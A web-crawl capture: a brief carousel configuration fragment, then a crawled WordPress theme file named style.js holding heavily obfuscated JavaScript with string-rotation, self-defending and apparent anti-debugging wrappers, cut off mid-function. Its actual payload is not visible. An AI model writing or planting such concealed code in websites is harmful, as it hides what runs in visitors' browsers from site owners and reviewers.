		nextArrow: '<svg class="arrow next" xmlns="http://www.w3.org/2000/svg" width="52" height="52"><g class="outer-box" fill="#fff" stroke="#193658" stroke-width="2"><path stroke="none" d="M0 0h52v52H0z"/><path fill="none" d="M1 1h50v50H1z"/></g><path class="inner-arrow" d="M36 26.5L20 37V16z" fill="#193658"/></svg>',
		responsive: [
			{
				breakpoint: 760,
				settings: {
					slidesToShow: 1
				}
			
			}
		]
	});
	$('ul.slick-dots li button').empty();
});

--- FILE ---
content_type: application/x-javascript
request_url: https://addictiveadventure.com/wp-content/themes/addictiveadventure/assets/min/js/style.js?ver=1.2.7
body_size: 89623
content:
(function(_0x406625,_0x4bd158){function _0x3778a1(_0x1a603b,_0x3d1901,_0x1da3b3,_0x35a584,_0x502361){return _0x5d17(_0x502361- -0x8e,_0x1a603b);}const _0x3aa09d=_0x406625();function _0x561cb9(_0x5b0bbb,_0x5b8b00,_0x1a29f9,_0x2c57ff,_0x1a61c5){return _0x5d17(_0x1a61c5- -0x3de,_0x5b0bbb);}function _0x557035(_0x30e16c,_0x2c0dc7,_0x2b7ece,_0x17b55d,_0x4ad436){return _0x5d17(_0x30e16c- -0x3ba,_0x17b55d);}function _0x22e3c1(_0x2d60f1,_0x56961a,_0x25725a,_0x12ade5,_0x477b81){return _0x5d17(_0x12ade5- -0xe,_0x56961a);}function _0x39586e(_0x96f42c,_0x23c2ca,_0x3b6c22,_0x323d78,_0x2d7818){return _0x5d17(_0x96f42c- -0xee,_0x2d7818);}while(!![]){try{const _0x358b73=-parseInt(_0x561cb9(-0x272,-0x24d,-0x53,-0x1ca,-0x7e))/(-0x2206+0xfe8+0x121f)+parseInt(_0x3778a1(0x2f9,0x3af,0x20e,0x671,0x456))/(-0x4*0x62b+-0x4*0x3ea+0x2856)*(-parseInt(_0x557035(0x8,0x17e,-0x179,-0x12,0x28e))/(0x1966*-0x1+0x1256+0x1*0x713))+-parseInt(_0x22e3c1(0x278,0x2cc,0x346,0x1d4,0x96))/(0x107f+-0x5cc*-0x1+-0x3*0x76d)*(parseInt(_0x561cb9(-0x322,-0x2a1,-0x240,-0xd5,-0x1cd))/(-0xfdd+0xb29*0x1+-0xd*-0x5d))+-parseInt(_0x22e3c1(0x656,0x46b,0x5e9,0x5dd,0x707))/(0x34b+0x147b+0x17c*-0x10)+-parseInt(_0x561cb9(-0xd1,-0x21a,-0x23b,-0x20b,-0x2f))/(-0x88c*-0x1+0x5d7+-0xe5c)+-parseInt(_0x561cb9(-0x181,0xb4,0x49,-0x101,-0x17a))/(-0x745*0x1+-0x53d*-0x3+-0x86a)*(-parseInt(_0x39586e(0x3c5,0x2ff,0x5d6,0x157,0x506))/(0x1954+-0x16b1+-0x3*0xde))+parseInt(_0x22e3c1(0x520,0x3d1,0x2a9,0x397,0x394))/(-0x21b1+0x5e9+0x1bd2);if(_0x358b73===_0x4bd158)break;else _0x3aa09d['push'](_0x3aa09d['shift']());}catch(_0x44ce54){_0x3aa09d['push'](_0x3aa09d['shift']());}}}(_0x1d5f,-0x6fd37+-0xe8f61*0x1+0x1e6f1c));const _0x3ea80c=(function(){function _0x102e80(_0x31b841,_0x549a0a,_0x37827c,_0x25b558,_0x4b2665){return _0x5d17(_0x25b558- -0x1fb,_0x4b2665);}function _0x1addb2(_0x3885fe,_0x33b233,_0x2d65ad,_0x384285,_0x7409d0){return _0x5d17(_0x384285- -0x1ea,_0x3885fe);}function _0x41897d(_0xb7f393,_0x21135e,_0x1d6cc5,_0x48db1d,_0x392f36){return _0x5d17(_0x392f36-0x308,_0x48db1d);}const _0x51a06f={'XOCSU':function(_0x1265cf,_0x2bccd9){return _0x1265cf!==_0x2bccd9;},'vXHtK':_0x102e80(-0x109,0x167,-0x75,0x40,0x119),'XOwIa':_0x3e4a85(-0x4f,-0x11e,-0x1ee,-0x10e,0xaa),'nBsce':_0x102e80(0x144,0x175,0x1b4,0xa1,0x71),'GpPXC':_0x3e4a85(-0x1f7,-0x164,0xdf,-0x2b9,-0x3e3),'jUdIE':_0x1e80dd(0x820,0x5ad,0x39a,0x60c,0x671)+_0x41897d(0x874,0xb10,0xada,0x93c,0x8ec)+_0x41897d(0x9aa,0xa2a,0x873,0xb82,0x95f),'GsDKi':_0x1e80dd(0x3ce,0x649,0x4f6,0x4ce,0x5b5)+'er','CsHUF':function(_0x1aa86e,_0x2bf291){return _0x1aa86e(_0x2bf291);},'sBLGf':function(_0x3418ed,_0xf125f7){return _0x3418ed+_0xf125f7;},'fwYtc':_0x1e80dd(0x574,0x99f,0x8f0,0x745,0x540)+_0x102e80(0x2ab,0x363,0x565,0x481,0x521)+_0x1e80dd(0x708,0x83d,0x5c4,0x682,0x8f8)+_0x1addb2(-0x19b,-0x1b6,0x199,0x6b,-0xf1),'PskLs':_0x1e80dd(0x378,0x3b0,0x5aa,0x511,0x66c)+_0x102e80(-0x14c,0x43,-0x1b1,0x8,0x170)+_0x1e80dd(0x914,0x733,0xb44,0x976,0x7a2)+_0x1e80dd(0x896,0x857,0xae7,0x9a4,0x7a9)+_0x1addb2(0x380,-0xf1,-0x26,0x15d,0x1db)+_0x41897d(0x694,0x59f,0x91c,0x542,0x6cd)+'\x20)','yJZAm':function(_0x25d72c){return _0x25d72c();},'UuEDF':_0x1e80dd(0x5ba,0x757,0x738,0x515,0x2e5),'iZJuP':_0x1addb2(0x335,0x246,0x1ea,0x3bd,0x2b5)};function _0x3e4a85(_0x18b06b,_0x57cf42,_0x5e9df6,_0x4e5b60,_0x490f27){return _0x5d17(_0x57cf42- -0x37e,_0x18b06b);}let _0x3b2651=!![];function _0x1e80dd(_0x358420,_0x3839f9,_0x3880f8,_0x2e4721,_0x1e785a){return _0x5d17(_0x2e4721-0x307,_0x1e785a);}return function(_0x58d27e,_0x205899){function _0x23265b(_0x51269f,_0x512d37,_0xcf19fa,_0x297143,_0x239c8d){return _0x41897d(_0x51269f-0x149,_0x512d37-0x164,_0xcf19fa-0x194,_0x239c8d,_0xcf19fa- -0x514);}function _0xa60bc7(_0x4aa877,_0x31ade8,_0x2b953b,_0x19c0b6,_0x4f300b){return _0x3e4a85(_0x4aa877,_0x2b953b-0x3c4,_0x2b953b-0x146,_0x19c0b6-0x178,_0x4f300b-0x139);}function _0x5d1942(_0x219f64,_0x499754,_0x4632a7,_0x211463,_0x37c05f){return _0x1e80dd(_0x219f64-0x1cc,_0x499754-0x159,_0x4632a7-0x165,_0x37c05f-0x9e,_0x211463);}const _0x4bf276={'OHCBF':_0x51a06f[_0x39c7b6(0x197,0xa5,0x35a,0x4e4,0x31e)],'BjfSG':_0x51a06f[_0x39c7b6(0x45e,0x1e0,0x3a1,0x3ef,0x425)],'nSLVi':function(_0x48b73a,_0x289a86){function _0xb59a80(_0x1f20c0,_0x47258a,_0x4e167a,_0x7ad6a3,_0x144e7d){return _0x39c7b6(_0x144e7d,_0x47258a-0x168,_0x4e167a-0x1e1,_0x7ad6a3-0x99,_0x47258a-0x21f);}return _0x51a06f[_0xb59a80(0x6ef,0x7ae,0x9a7,0x682,0x542)](_0x48b73a,_0x289a86);},'QSyhS':function(_0x5bd1fc,_0x2762dc){function _0x325809(_0x21f08b,_0x56f3f7,_0x393a58,_0xece0c8,_0xaa256f){return _0x39c7b6(_0xece0c8,_0x56f3f7-0x163,_0x393a58-0x54,_0xece0c8-0x157,_0x393a58-0x47);}return _0x51a06f[_0x325809(0x1e4,0x5ed,0x3b9,0x2bf,0x58d)](_0x5bd1fc,_0x2762dc);},'lqNwG':function(_0xdcf13a,_0x276d76){function _0x121328(_0x33a96e,_0x50e787,_0x5e6d6c,_0x5a43fd,_0xf597c0){return _0x23265b(_0x33a96e-0x146,_0x50e787-0x19d,_0x5a43fd-0x30b,_0x5a43fd-0x1c3,_0xf597c0);}return _0x51a06f[_0x121328(0x554,0xfd,0x1b1,0x349,0x154)](_0xdcf13a,_0x276d76);},'CUIzr':_0x51a06f[_0x39c7b6(0x633,0x2e1,0x623,0x5f9,0x41f)],'DBPMJ':_0x51a06f[_0x2eec92(0x858,0x6fc,0x5e2,0x71d,0x5ab)],'bQyrc':function(_0x4cbd93){function _0x1dd9fc(_0x1c473b,_0x514613,_0x4579d5,_0x2fbf27,_0x1ad4ec){return _0x39c7b6(_0x4579d5,_0x514613-0x158,_0x4579d5-0x35,_0x2fbf27-0x1d2,_0x514613- -0x15d);}return _0x51a06f[_0x1dd9fc(0x505,0x5e2,0x7c2,0x555,0x666)](_0x4cbd93);}};function _0x2eec92(_0x377339,_0x48038e,_0x25a853,_0x4293eb,_0x3ac424){return _0x41897d(_0x377339-0xe8,_0x48038e-0x1da,_0x25a853-0x10c,_0x3ac424,_0x25a853- -0x2c6);}function _0x39c7b6(_0x10d046,_0x36fbf4,_0x502428,_0x3393b8,_0x59f6ff){return _0x1e80dd(_0x10d046-0xc7,_0x36fbf4-0x124,_0x502428-0x27,_0x59f6ff- -0x1df,_0x10d046);}if(_0x51a06f[_0x2eec92(-0x4f,0x12a,0x1e6,-0x82,0x401)](_0x51a06f[_0xa60bc7(0x427,0x3aa,0x571,0x7bf,0x42f)],_0x51a06f[_0x5d1942(0x904,0xb60,0x82b,0x780,0x980)])){const _0x1c7d51=_0x3b2651?function(){function _0x1a6b22(_0x2c0c73,_0x25e3e3,_0x43fd6e,_0xc6becf,_0xbd4976){return _0x2eec92(_0x2c0c73-0x44,_0x25e3e3-0x5b,_0x25e3e3-0x2fe,_0xc6becf-0x41,_0x43fd6e);}function _0x1f6170(_0xd3a2f8,_0x59a723,_0x5fd3a9,_0x53c589,_0x55096f){return _0x5d1942(_0xd3a2f8-0x4d,_0x59a723-0x15,_0x5fd3a9-0x123,_0x55096f,_0x5fd3a9- -0x386);}function _0x449b7c(_0x165abb,_0x598e15,_0x5aaf15,_0x2ec59d,_0x30b163){return _0x39c7b6(_0x165abb,_0x598e15-0x15,_0x5aaf15-0xa7,_0x2ec59d-0x18d,_0x598e15- -0x31f);}function _0x48bd5f(_0x1b86e8,_0x2c55fc,_0x10db32,_0x11bbb6,_0x11d39f){return _0x39c7b6(_0x11bbb6,_0x2c55fc-0x36,_0x10db32-0x167,_0x11bbb6-0x166,_0x10db32- -0x11f);}function _0x4eaf6d(_0x1034b3,_0x3799de,_0x21198e,_0x22d4a1,_0x1598c8){return _0x5d1942(_0x1034b3-0x10c,_0x3799de-0x122,_0x21198e-0x59,_0x21198e,_0x22d4a1- -0x3da);}if(_0x51a06f[_0x449b7c(-0x52,-0x53,-0xe3,0xe2,-0x154)](_0x51a06f[_0x449b7c(-0x72,0x8f,0x133,-0x29,0xa9)],_0x51a06f[_0x1f6170(0x4e1,0x377,0x48a,0x642,0x5c5)])){if(_0x205899){if(_0x51a06f[_0x1a6b22(0x737,0x4e4,0x492,0x3a2,0x554)](_0x51a06f[_0x48bd5f(0x361,0x5e8,0x4f4,0x5bf,0x6e3)],_0x51a06f[_0x1a6b22(0x6f8,0x647,0x7e3,0x730,0x88d)])){const _0x3ecb46=_0x205899[_0x449b7c(-0x6c,0x10d,0x26,-0xd,0x250)](_0x58d27e,arguments);return _0x205899=null,_0x3ecb46;}else return function(_0x4e353b){}[_0x48bd5f(0x3a4,0x532,0x4dd,0x2c9,0x508)+_0x1a6b22(0x79e,0x53a,0x598,0x4f4,0x4a3)+'r'](_0x4bf276[_0x1a6b22(0x39f,0x607,0x68d,0x59f,0x76d)])[_0x1f6170(0x3d4,0x1f0,0x323,0x1ac,0xf2)](_0x4bf276[_0x48bd5f(0x4df,0x15f,0x28d,0x269,0x4b3)]);}}else{const _0x3204d8=_0x4bf276[_0x4eaf6d(0x66f,0x790,0x423,0x519,0x6b7)](_0x570fdf,_0x4bf276[_0x48bd5f(0x584,0x146,0x332,0x3e1,0x1a2)](_0x4bf276[_0x1f6170(0x450,0x72c,0x4d0,0x381,0x417)](_0x4bf276[_0x1f6170(0x154,0x1b4,0x20d,0x3f9,0x5d)],_0x4bf276[_0x4eaf6d(0x6bc,0x485,0x65c,0x498,0x236)]),');'));_0x4804dc=_0x4bf276[_0x1f6170(0x816,0x761,0x668,0x408,0x79d)](_0x3204d8);}}:function(){};return _0x3b2651=![],_0x1c7d51;}else{const _0x92836f=_0x4143dc[_0x5d1942(0x57d,0x781,0x596,0x880,0x6a9)](_0x4d5ced,arguments);return _0x55bc32=null,_0x92836f;}};}());function _0x1899bc(_0x33026,_0x3da027,_0x34b980,_0x4bc597,_0x4746e4){return _0x5d17(_0x4bc597-0x1e3,_0x4746e4);}const _0x45014e=_0x3ea80c(this,function(){function _0x580bb8(_0x3f5b1a,_0x30e4e7,_0x4eddc9,_0x4dde3a,_0x556445){return _0x5d17(_0x4dde3a-0x82,_0x556445);}function _0x2e4dbd(_0x373579,_0x2317a3,_0x920774,_0x1efac6,_0x56aeee){return _0x5d17(_0x2317a3-0x2f5,_0x373579);}function _0x3db038(_0x15fb03,_0x3f1d34,_0x201014,_0x5d2082,_0x388997){return _0x5d17(_0x388997- -0x8,_0x15fb03);}function _0x3f9f69(_0x5ad2f5,_0x158e6e,_0x2dfada,_0x426eb3,_0x325ebf){return _0x5d17(_0x158e6e-0x2db,_0x426eb3);}const _0x3076c5={};_0x3076c5[_0x3db038(0x643,0x57f,0x81e,0x738,0x685)]=_0x580bb8(0x5c6,0x5e0,0x777,0x641,0x4a0)+_0x3db038(0x6f2,0x6fb,0x7e0,0x70e,0x68c)+'+$';const _0x1169c0=_0x3076c5;function _0x309b1c(_0x1b1a20,_0x40efb7,_0x2fa1eb,_0x2c377a,_0x5cbe65){return _0x5d17(_0x1b1a20-0x2da,_0x2c377a);}return _0x45014e[_0x3db038(0x3ae,0x425,0x65d,0x6e9,0x536)+_0x3db038(0x608,0x615,0x2be,0x423,0x51b)]()[_0x2e4dbd(0x784,0x58b,0x457,0x78b,0x427)+'h'](_0x1169c0[_0x3db038(0x779,0x7ce,0x6f9,0x426,0x685)])[_0x2e4dbd(0x877,0x833,0x8cd,0x895,0x783)+_0x309b1c(0x7fd,0x7b6,0x688,0x72c,0x759)]()[_0x580bb8(0x516,0x3e3,0x4ac,0x556,0x55b)+_0x3f9f69(0x4da,0x4d5,0x4f5,0x746,0x5fc)+'r'](_0x45014e)[_0x3db038(0x4af,0x10e,0x97,0x27a,0x28e)+'h'](_0x1169c0[_0x2e4dbd(0x812,0x982,0xab5,0xa41,0x8ee)]);});function _0x460013(_0x5a90d7,_0x2d80cc,_0xb6ca4f,_0x2cd1dd,_0x2ad100){return _0x5d17(_0x2d80cc-0x354,_0x2cd1dd);}_0x45014e();const _0xbb6f77=(function(){function _0x2ae0ec(_0x3a400e,_0x2a0e39,_0x462098,_0x3fa245,_0x269aca){return _0x5d17(_0x2a0e39-0x1f,_0x3a400e);}const _0x2c083b={'CxPij':function(_0x2a90aa,_0x4e542d,_0x4b3b3d){return _0x2a90aa(_0x4e542d,_0x4b3b3d);},'dmPmm':_0x246fb9(0x734,0x504,0x474,0x59a,0x4e6)+_0x2ae0ec(0x50b,0x3e6,0x2ca,0x182,0x472)+_0x246fb9(0x5d6,0x4a3,0x638,0x497,0x3fd)+_0x2ae0ec(0x2d0,0x386,0x2df,0x4be,0x2be)+_0x246fb9(0x48d,0x613,0x57d,0x581,0x57f),'trflr':function(_0xe9b8fb,_0x4b8bb0){return _0xe9b8fb(_0x4b8bb0);},'wGcdh':function(_0x5bf2a6,_0x42791b){return _0x5bf2a6+_0x42791b;},'qgGcE':_0x11a1f3(0x7b5,0x582,0x7f1,0x5a6,0xa3e)+_0x246fb9(0x92a,0x93a,0xa1d,0xb98,0x9b5)+_0x2ae0ec(0x14d,0x39a,0x223,0x613,0x3a6)+_0x5199c6(0x1b6,0x253,0x1a3,0xe,0x209),'sfcBi':_0x5199c6(-0x279,-0x26e,-0x224,-0x3d,0x13e)+_0x5199c6(-0x18a,0x2f,0x1c1,-0x44,0x1d5)+_0xb00a6e(0x434,0x2f3,0x52c,0x4b4,0x367)+_0x2ae0ec(0x943,0x6bc,0x552,0x77c,0x6eb)+_0x2ae0ec(0x3b5,0x366,0x486,0x175,0x5d1)+_0x2ae0ec(0x26b,0x3e4,0x566,0x329,0x5bd)+'\x20)','hbIwp':function(_0x4274c5){return _0x4274c5();},'lZUjH':function(_0x3bec4d,_0x386418){return _0x3bec4d===_0x386418;},'DcyXP':_0x246fb9(0x41a,0x4ee,0x535,0x3f1,0x41c),'AGRad':_0x11a1f3(0x9fc,0x7c5,0x84b,0x9c8,0x61f),'FTmsJ':_0xb00a6e(0x28c,0x25b,0x328,0x4c5,0x2ad),'sTtzj':_0x5199c6(0x1d1,0x24e,0x1a9,0x170,-0xf3),'QeDXA':function(_0x4edb8d,_0x95908c){return _0x4edb8d===_0x95908c;},'ZZmwM':_0x11a1f3(0x765,0x6b7,0x66b,0x48f,0x663)};let _0x5d6cea=!![];function _0x246fb9(_0x39313e,_0x397ff7,_0x28d9e8,_0x1eff30,_0x258432){return _0x5d17(_0x397ff7-0x2be,_0x258432);}function _0x5199c6(_0x24f4a4,_0x96c764,_0x3359a3,_0x4a32a9,_0x3d55e8){return _0x5d17(_0x4a32a9- -0x247,_0x96c764);}function _0x11a1f3(_0x4e3478,_0x39da89,_0x519d6c,_0x5da226,_0x52eb5d){return _0x5d17(_0x519d6c-0x3b3,_0x52eb5d);}function _0xb00a6e(_0x2dbe69,_0x154414,_0x33c65d,_0x1fa8d2,_0x2579d0){return _0x5d17(_0x1fa8d2- -0x1bb,_0x2dbe69);}return function(_0x5bea4e,_0x3f547a){function _0x2df752(_0x15f534,_0x29b3b0,_0x39f7fb,_0x2bf314,_0x51588d){return _0x2ae0ec(_0x39f7fb,_0x2bf314-0x3b9,_0x39f7fb-0x82,_0x2bf314-0x44,_0x51588d-0x87);}const _0x6154f6={'ZUYoS':function(_0x544cff,_0x3ba7ec,_0x4305c8){function _0x2c407d(_0x2e9adb,_0x1d0c51,_0x5b1150,_0x5a9f78,_0x5443b8){return _0x5d17(_0x5443b8- -0x378,_0x5b1150);}return _0x2c083b[_0x2c407d(0x111,0xb4,-0x13b,-0x15c,-0x172)](_0x544cff,_0x3ba7ec,_0x4305c8);},'VKplF':_0x2c083b[_0x1d9466(0xa0a,0x7dd,0x968,0x79d,0x831)],'BSZXj':function(_0x26b8bd,_0x23a855){function _0x221ba3(_0x8d0499,_0x32942b,_0x57328b,_0x2e2a03,_0x21ead7){return _0x1d9466(_0x8d0499-0x50,_0x32942b-0x1df,_0x8d0499,_0x57328b- -0x5b7,_0x21ead7-0x5d);}return _0x2c083b[_0x221ba3(-0xd0,0x110,0x22,-0x249,-0x20e)](_0x26b8bd,_0x23a855);},'IkcaB':function(_0x166704,_0x583ec6){function _0x4111e0(_0x1ee267,_0xdce5a5,_0x2b6707,_0x2dee30,_0xfaa1bb){return _0x1d9466(_0x1ee267-0xe9,_0xdce5a5-0x39,_0x2dee30,_0xdce5a5- -0x1e0,_0xfaa1bb-0x1c6);}return _0x2c083b[_0x4111e0(0x826,0x7b2,0x6e7,0x86e,0x9ae)](_0x166704,_0x583ec6);},'HdJYh':_0x2c083b[_0x2df752(0xb45,0xa95,0x8a2,0xa50,0x96d)],'tBmbj':_0x2c083b[_0x3826e7(0x2e6,0x19d,0x471,0x690,0x40a)],'IiDRJ':function(_0x2fc534){function _0x3785a1(_0x31e1fb,_0x5bd604,_0x3b695e,_0x1099ad,_0x310e95){return _0x1d9466(_0x31e1fb-0x13d,_0x5bd604-0x30,_0x31e1fb,_0x310e95- -0x484,_0x310e95-0x1ab);}return _0x2c083b[_0x3785a1(0x36f,0x4a4,0x3ba,0x2a6,0x27f)](_0x2fc534);},'tNuZi':function(_0xb1a57c,_0xf3a972){function _0xb2b27d(_0x2fed30,_0x52daf0,_0x5238e3,_0x57e075,_0x2e25b8){return _0x1d9466(_0x2fed30-0x42,_0x52daf0-0x5,_0x5238e3,_0x2fed30- -0x264,_0x2e25b8-0x1ba);}return _0x2c083b[_0xb2b27d(0x288,0x1dd,0x2c5,0x4fe,0x363)](_0xb1a57c,_0xf3a972);},'EFusf':_0x2c083b[_0x30977f(0xeb,0x1e,-0x228,0xc5,0xd7)],'oofdv':_0x2c083b[_0x3826e7(0x5c8,0x6a3,0x539,0x32a,0x515)],'Mtjus':_0x2c083b[_0x54309f(0x578,0x6e4,0x5db,0x468,0x386)],'FHbuD':_0x2c083b[_0x3826e7(0x3de,0x6dd,0x41c,0x354,0x597)]};function _0x30977f(_0x3ef8f9,_0x3164bb,_0x5454f3,_0x5a9c12,_0x2de280){return _0xb00a6e(_0x3ef8f9,_0x3164bb-0x3d,_0x5454f3-0x63,_0x3164bb- -0x1e5,_0x2de280-0x127);}function _0x1d9466(_0x4e9939,_0x556c6a,_0x7446a8,_0xbd4215,_0x590785){return _0x5199c6(_0x4e9939-0xbf,_0x7446a8,_0x7446a8-0x10e,_0xbd4215-0x549,_0x590785-0xb8);}function _0x54309f(_0x3b9dce,_0x232c20,_0x1b5fbb,_0x285ef5,_0x335a36){return _0xb00a6e(_0x1b5fbb,_0x232c20-0x56,_0x1b5fbb-0xb5,_0x3b9dce-0x178,_0x335a36-0x51);}function _0x3826e7(_0x115922,_0x17043a,_0x5129af,_0x15206f,_0x19b771){return _0xb00a6e(_0x15206f,_0x17043a-0x1f1,_0x5129af-0xaa,_0x19b771-0x12f,_0x19b771-0xaf);}if(_0x2c083b[_0x30977f(0x10d,-0x15d,0xe7,-0x1c9,-0x110)](_0x2c083b[_0x3826e7(0x24c,0x4f5,0x4b2,0x435,0x357)],_0x2c083b[_0x3826e7(0x16c,0x304,0xe2,0x17d,0x357)])){const _0x3edadc=_0x5d6cea?function(){function _0x48a50e(_0x4468d6,_0x329708,_0x1f4efa,_0x4f1718,_0x1daa98){return _0x3826e7(_0x4468d6-0x155,_0x329708-0x138,_0x1f4efa-0x1be,_0x1daa98,_0x329708-0x434);}const _0x4dfe98={'zyduH':function(_0x53f6e8,_0x3e15a9){function _0x2dd096(_0x1bbc10,_0x4c716b,_0x24bafe,_0x16c878,_0x3585d2){return _0x5d17(_0x3585d2-0x33c,_0x24bafe);}return _0x6154f6[_0x2dd096(0x741,0x698,0xa95,0x9ab,0x8ee)](_0x53f6e8,_0x3e15a9);},'NZFVr':function(_0x28a8d1,_0x439d1f){function _0x37d844(_0x85d9c0,_0x498f03,_0x382be0,_0x37f478,_0x4d7626){return _0x5d17(_0x37f478-0x345,_0x4d7626);}return _0x6154f6[_0x37d844(0xbf0,0xb62,0xbfd,0x9e4,0x972)](_0x28a8d1,_0x439d1f);},'HtSMA':_0x6154f6[_0x5c567f(-0x1c1,0x1b8,0x1da,-0x1b,-0x65)],'zLCBU':_0x6154f6[_0x259c57(0xa19,0xbf5,0xbfc,0x9d5,0xacf)],'zrtby':function(_0x51e769){function _0x20bce4(_0x15926e,_0x1bed6e,_0x4ab3ef,_0x2eadd2,_0xc0a967){return _0x259c57(_0x2eadd2,_0x1bed6e-0xe9,_0x4ab3ef-0x7,_0x15926e- -0x2dd,_0xc0a967-0x181);}return _0x6154f6[_0x20bce4(0x511,0x47c,0x64e,0x2bf,0x69f)](_0x51e769);}};function _0x259c57(_0x12d6b2,_0x23b43a,_0x5185e6,_0x5436fe,_0x41260e){return _0x54309f(_0x5436fe-0x373,_0x23b43a-0xe6,_0x12d6b2,_0x5436fe-0xdc,_0x41260e-0x73);}function _0x5c567f(_0x1b74a0,_0x1e2eb4,_0x15bbc5,_0xe4570,_0x491ac0){return _0x3826e7(_0x1b74a0-0x146,_0x1e2eb4-0xe2,_0x15bbc5-0x12b,_0x491ac0,_0xe4570- -0x33a);}function _0x3dbb84(_0x5507ee,_0x507f85,_0x478854,_0x4ef68c,_0x3587b4){return _0x1d9466(_0x5507ee-0x90,_0x507f85-0xb9,_0x4ef68c,_0x3587b4- -0x25a,_0x3587b4-0xd5);}function _0x1f1884(_0x36ee52,_0x4b742f,_0x436940,_0x34ea4c,_0x78ced9){return _0x2df752(_0x36ee52-0x77,_0x4b742f-0xaa,_0x436940,_0x36ee52- -0x653,_0x78ced9-0x1e6);}if(_0x6154f6[_0x5c567f(-0x97,-0x36,-0x35e,-0x123,0x45)](_0x6154f6[_0x259c57(0x5d9,0x765,0x7b5,0x693,0x578)],_0x6154f6[_0x5c567f(0x3a6,0x1e2,0xd6,0x1e2,0x20c)]))return _0x6154f6[_0x259c57(0x4e9,0x7bb,0x7fa,0x5b3,0x3fb)](_0x5a96e7,_0x1db817,_0x6154f6[_0x1f1884(0x385,0x20e,0x4d9,0x259,0x60c)]),![];else{if(_0x3f547a){if(_0x6154f6[_0x259c57(0x549,0x6a5,0x66b,0x5d3,0x41c)](_0x6154f6[_0x48a50e(0xa7e,0x930,0x82f,0x8f9,0xb35)],_0x6154f6[_0x48a50e(0x4c6,0x5de,0x59f,0x414,0x52a)])){let _0x39aa79;try{const _0x297d81=_0x4dfe98[_0x48a50e(0xbc4,0xa2b,0x7f8,0xb92,0x9a0)](_0x1b3be4,_0x4dfe98[_0x5c567f(0x15f,0x4b,0xd7,0x238,0x16b)](_0x4dfe98[_0x259c57(0xba1,0x6e0,0x8c3,0x92e,0x923)](_0x4dfe98[_0x48a50e(0x88e,0xa36,0x809,0xad0,0xc4d)],_0x4dfe98[_0x3dbb84(0x3c7,0x405,0x313,0x538,0x574)]),');'));_0x39aa79=_0x4dfe98[_0x259c57(0x407,0x3aa,0x713,0x5cd,0x374)](_0x297d81);}catch(_0xa58855){_0x39aa79=_0x5d8194;}_0x39aa79[_0x48a50e(0x7e9,0x966,0xac8,0x88c,0xac0)+_0x48a50e(0x89d,0x9a1,0x7ab,0x9ba,0x818)+'l'](_0x4c449b,-0x22ef+0x184f+0x1a40);}else{const _0xe1f85=_0x3f547a[_0x3dbb84(0x27c,0x599,0x19f,0x211,0x3ac)](_0x5bea4e,arguments);return _0x3f547a=null,_0xe1f85;}}}}:function(){};return _0x5d6cea=![],_0x3edadc;}else{if(_0x1dadb3){const _0x1b355b=_0x4918ab[_0x54309f(0x2c1,0x502,0x1ef,0x4ce,0x4a8)](_0x36e2e7,arguments);return _0x538ec4=null,_0x1b355b;}}};}());(function(){const _0x50fcbc={'WHCgs':function(_0x4c298c,_0x19412c){return _0x4c298c>_0x19412c;},'lQWRZ':function(_0x180555,_0x5a1d4a){return _0x180555!==_0x5a1d4a;},'dypAA':_0x53af55(0x30b,0x55,0x8b,0x185,0x1b4),'UTMtF':_0x53af55(0x2c3,0x32e,0x144,0x369,0x553),'hzzzz':_0x53af55(0x154,0x3ea,0x287,0x1c1,0x1fe)+_0x1079a2(0x4e0,0x586,0x3ce,0x42a,0x3eb)+_0x50317f(-0xde,-0x263,-0x18f,0x19f,0x49)+')','UySoL':_0x537e94(0x497,0x37e,0x246,0x230,0x16f)+_0x537e94(-0xe9,0x13c,0x30c,0xb3,0x184)+_0x278447(0x520,0x6a5,0x5fc,0x347,0x566)+_0x50317f(0x42c,0x464,0x4f8,0x67c,0x359)+_0x50317f(0x3a3,0x20f,0x2e9,0x323,0x164)+_0x50317f(-0x4e,-0xaf,-0x194,-0x1d2,0x1aa)+_0x278447(0xa2,0x2bc,-0x142,0x322,0x2bb),'mEslX':function(_0x1bc05a,_0x5915a2){return _0x1bc05a(_0x5915a2);},'jNGVn':_0x537e94(-0x1f1,0x1e3,-0x1ae,-0x38,0x34),'KoORp':function(_0x4a0ba0,_0x409ae3){return _0x4a0ba0+_0x409ae3;},'ZKtMx':_0x53af55(0x151,0x50,0x110,0x1f1,-0x24),'WFFuw':_0x53af55(0x2bd,0xf0,0x78,0x97,0x28),'unIft':function(_0x5bcc1a,_0x55cb30){return _0x5bcc1a!==_0x55cb30;},'DJfyb':_0x53af55(0x3b7,0x37b,0x546,0x3f4,0x636),'OyGGu':_0x50317f(0x3c6,0x24c,0x15f,0x580,0x47a),'KsmKV':_0x1079a2(0x305,0x612,0x4d2,0x202,0x454),'DhVbn':function(_0x3dbf60){return _0x3dbf60();},'FBJuf':function(_0x130443,_0x56dedc,_0x4b95ff){return _0x130443(_0x56dedc,_0x4b95ff);}};function _0x537e94(_0x433147,_0x2e4632,_0xca68c8,_0x2ad6ce,_0x4a0c6d){return _0x5d17(_0x2ad6ce- -0x263,_0x2e4632);}function _0x50317f(_0x1cc474,_0x3e95cf,_0x5e9031,_0x4827f0,_0x16b6bb){return _0x5d17(_0x1cc474- -0x27b,_0x4827f0);}function _0x278447(_0x532ef5,_0x232216,_0xeff65b,_0x28aeb1,_0x5c7cdc){return _0x5d17(_0x532ef5- -0x10c,_0xeff65b);}function _0x53af55(_0x53f29d,_0x550f4a,_0x332b14,_0x9ed05b,_0x37c6a4){return _0x5d17(_0x9ed05b- -0x1cf,_0x37c6a4);}function _0x1079a2(_0x52fdaa,_0x12f30d,_0x2c2340,_0x5067ef,_0x3d98fb){return _0x5d17(_0x3d98fb- -0x121,_0x2c2340);}_0x50fcbc[_0x50317f(0x241,0x238,0x198,0x3ce,0x444)](_0xbb6f77,this,function(){function _0x193ba1(_0x2f976b,_0x3ed67f,_0xc73ed4,_0x49b31a,_0x141928){return _0x1079a2(_0x2f976b-0x134,_0x3ed67f-0x1cb,_0x2f976b,_0x49b31a-0xa4,_0x141928-0x333);}function _0x5b9046(_0x209ba7,_0x5f0875,_0x3e45b1,_0x5d3a19,_0x1ce605){return _0x53af55(_0x209ba7-0x107,_0x5f0875-0xb1,_0x3e45b1-0x18a,_0x1ce605-0xbd,_0x209ba7);}function _0x514e26(_0xe4aad0,_0x26720e,_0xb3ef39,_0x5df4b1,_0x560335){return _0x537e94(_0xe4aad0-0xa3,_0x560335,_0xb3ef39-0x5f,_0x26720e-0x24d,_0x560335-0x8c);}function _0x105728(_0xe92502,_0x3108ba,_0x83ff33,_0xaeae1b,_0x282d89){return 